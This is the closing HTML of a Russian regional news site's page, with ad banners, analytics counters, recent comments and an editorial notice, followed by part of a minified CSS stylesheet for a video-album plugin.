datetime="2025-12-03T12:46:18+03:00">12:46</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvYXRWG"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw16YDe"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vkvideo.ru/@club108946746/all" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Новозыбков-.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKgqG9"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKSrGV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKLU7o"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Декабрь 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://novozybkov.su/2025/12/01/" aria-label="Записи, опубликованные 01.12.2025">1</a></td><td><a href="https://novozybkov.su/2025/12/02/" aria-label="Записи, опубликованные 02.12.2025">2</a></td><td><a href="https://novozybkov.su/2025/12/03/" aria-label="Записи, опубликованные 03.12.2025">3</a></td><td><a href="https://novozybkov.su/2025/12/04/" aria-label="Записи, опубликованные 04.12.2025">4</a></td><td id="today"><a href="https://novozybkov.su/2025/12/05/" aria-label="Записи, опубликованные 05.12.2025">5</a></td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/11/">&laquo; Ноя</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Поиск</label>
			<input type="text" class="field" name="s" id="s" value="Введите фразу и нажмите Enter" onclick="if(this.value=='Введите фразу и нажмите Enter')this.value='';" onblur="if(this.value=='')this.value='Введите фразу и нажмите Enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Поиск" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-838" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvmnZds"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/11/славянка-4-.jpg" width="320" /></div>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxwMxMZS"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw74nSk"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Петрович</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%ba%d0%bb%d0%b8%d0%bd%d1%86%d1%8b-%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2-%d0%b7%d0%b0%d0%b2%d1%82%d1%80%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bd%d1%83%d1%82%d1%81%d1%8f/#comment-49214">Клинцы и Новозыбков завтра останутся без водоснабжения</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Слава</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bb%d0%b8%d0%ba%d0%b2%d0%b8%d0%b4%d0%b8%d1%80%d0%be%d0%b2%d0%b0%d0%bb%d0%b8-%d1%82%d0%be%d1%87%d0%ba%d1%83-%d1%81%d0%b1/#comment-49213">В Новозыбкове ликвидировали точку сбора ТКО у храма</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Антонина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd/#comment-49192">2026 год принесёт много изменений в законодательство</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/2026-%d0%b3%d0%be%d0%b4-%d0%bf%d1%80%d0%b8%d0%bd%d0%b5%d1%81%d1%91%d1%82-%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%b7%d0%b0%d0%ba%d0%be%d0%bd/#comment-49191">2026 год принесёт много изменений в законодательство</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Антонина</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%8b%d0%b2%d1%88%d0%b8%d0%b9-%d0%b4%d0%b8%d1%80%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d0%bc%d1%83%d0%bf-%d0%b6%d0%b8%d0%bb%d1%8c%d0%b5-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/#comment-49185">Бывший директор МУП &#171;Жилье&#187; в Новозыбкове скрыл деньги от налоговой и расплатился с поставщиками ЖКУ</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: LdtCK4ZL1"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"e7ff26f2fb"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css
body_size: 2301
content:
.jfbalbum img, .srizon-yt-container img{ max-width:100%;margin:0 !important;padding:0 !important;}.full-size-image{ text-align:center;}.full-size-image img{ max-height:inherit;max-width:100%;}.full-size-single-image{ text-align:center;cursor:pointer;}.full-size-single-image img{ max-height:inherit;}.full-size-image-container{ position:relative;}.full-size-image-container:hover span.srz-prev, .full-size-image-container:hover span.srz-next, .full-size-card-image-container:hover span.srz-next{ opacity:0.7;}.current-caption{ position:absolute;background-color:rgba(38, 38, 38, 0.65);color:#DDDDDD;margin:0;padding:10px;box-sizing:border-box;z-index:50;overflow:hidden;display:none;}span.srz-prev, span.srz-next{ opacity:0.2;position:absolute;top:50%;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;}span.srz-prev{ left:0;border-right:20px solid black;}span.srz-next{ right:0;border-left:20px solid black;}.full-size-card-image-container{ position:relative;margin-bottom:40px;padding-right:30px;}.full-size-card-image-container img{ max-height:inherit;width:auto;}.card-first{ position:relative;top:0;left:30px;z-index:30;cursor:pointer;}.card-second{ position:absolute;top:15px;left:15px;z-index:20;opacity:.5;border:1px solid #999;}.card-third{ position:absolute;top:30px;left:0;z-index:10;opacity:.1;border:1px solid #999;}.card-to-be-removed{ position:absolute;left:200px;top:100px;opacity:.0;transform:scale(.1) translate3d(2000px, 0, 0);}span.srz-next-card{ right:0;opacity:0.2;position:absolute;bottom:20px;background:none;cursor:pointer;z-index:40;width:0;height:0;border:20px solid transparent;border-left:20px solid black;}.full-size-card-image-container:hover span.srz-next-card{ opacity:0.7;}.srz-clearfix:before,.srz-clearfix:after{ content:" ";display:table;}.srz-clearfix:after{ clear:both;}.withtransition{ -webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;}.shadow3pxgrey img{ box-shadow:0 0 3px #666;}.shadow5pxgrey img{ box-shadow:0 0 5px #666;}.radius2px img{ border-radius:2px;}.radius5px img{ border-radius:5px;}.radius10px img{ border-radius:10px;}.card-caption{ display:none;}.Caption_Content{ color:#ffffff;box-sizing:border-box;padding:10px;}.jfb-big a, .jfb-big img{ cursor:default;}.srizon-pagination{ clear:both;padding:0;width:90%;margin:15px auto;text-align:center;overflow:hidden;line-height:50px;unicode-bidi:bidi-override;}.srizon-pagination li{ display:inline;line-height:50px;}.srizon-pagination a{ color:#666666;font-size:100%;height:25px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination a:hover, .srizon-pagination a:active{ background:#efefef;}.srizon-pagination span.current{ background-color:#bebebe;color:#ffffff;font-size:100%;height:50px;padding:4px 8px;text-decoration:none;margin:4px;}.srizon-pagination span.disabled{ font-size:100%;color:#DDDDDD;margin:4px;padding:4px 8px;height:50px;}.hidden{ display:none;visibility:hidden;}.visible-phone{ display:none !important;}.visible-tablet{ display:none !important;}.hidden-desktop{ display:none !important;}.visible-desktop{ display:inherit !important;}@media (min-width:768px) and (max-width:979px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-tablet{ display:inherit !important;} .hidden-tablet{ display:none !important;}}@media (max-width:767px){ .hidden-desktop{ display:inherit !important;} .visible-desktop{ display:none !important;} .visible-phone{ display:inherit !important;} .hidden-phone{ display:none !important;}}.jfbalbum.zoom img{ -webkit-transition:transform 1s;-moz-transition:transform 1s;-ms-transition:transform 1s;-o-transition:transform 1s;transition:transform 1s;}.jfbalbum.zoom img:hover{ -webkit-transform:scale(1.1, 1.1);-moz-transform:scale(1.1, 1.1);-ms-transform:scale(1.1, 1.1);-o-transform:scale(1.1, 1.1);transform:scale(1.1, 1.1);}.Caption_Content{ cursor:pointer;}.jfb-big .Caption_Content{ cursor:auto;}div.imgbox, div.imgbox a, div.imgbox a img, div.titlebelowthumb, div.vid_icon, span.vid_icon{ position:relative;border:0;margin:0;padding:0;width:100%;height:auto;}div.imgbox a{ float:left;}div.vid_icon, span.vid_icon{ display:block;position:absolute;top:0;left:0;height:100%;background-image:url(../images/vid_icon.png);background-position:center center;background-repeat:no-repeat;z-index:5;opacity:0.5;-moz-opacity:0.5;filter:alpha(opacity=50);cursor:pointer;}div.vid_icon:hover, span.vid_icon:hover{ opacity:0.9;-moz-opacity:0.9;filter:alpha(opacity=90);}.elastislide-carousel ul li a{ position:relative;}div.imgbox a, div.imgbox a:hover, div.imgbox a:active, div.imgbox a:focus{ background:none;border:none;text-decoration:none;font-size:0;}div.imgbox{ overflow:hidden;position:relative;border-collapse:separate;line-height:0;}div.yt-fp-padding{ position:relative;border:0;margin:0;float:left;clear:both;width:100%;box-sizing:border-box;}div.fpthumb, div.titlebelowthumb{ float:left;clear:both;}div.titlebelowthumb{ text-align:center;overflow:hidden;padding:5px;}div.yt-fp-outer{ float:left;clear:none;}div.padding2{ padding:2px;}div.padding3{ padding:3px;}div.padding5{ padding:5px;}div.padding7{ padding:7px;}div.padding10{ padding:10px;}div.outerwidthlarge1{ width:100%;}div.outerwidthlarge2{ width:50%;}div.outerwidthlarge3{ width:33.3%;}div.outerwidthlarge4{ width:25%;}div.outerwidthlarge5{ width:20%;}div.rounding7 div.imgbox{ -webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;}div.rounding3 div.imgbox{ -webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}div.rounding5 div.imgbox{ -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}div.rounding10 div.imgbox{ -webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}div.shadow10l{ -webkit-box-shadow:0px 0px 10px #777;-moz-box-shadow:0px 0px 10px #777;box-shadow:0px 0px 10px #777;}div.shadow5l{ -webkit-box-shadow:0px 0px 5px #777;-moz-box-shadow:0px 0px 5px #777;box-shadow:0px 0px 5px #777;}div.shadow10d{ -webkit-box-shadow:0px 0px 10px #222;-moz-box-shadow:0px 0px 10px #222;box-shadow:0px 0px 10px #222;}div.shadow5d{ -webkit-box-shadow:0px 0px 5px #222;-moz-box-shadow:0px 0px 5px #222;box-shadow:0px 0px 5px #222;}div.divider{ 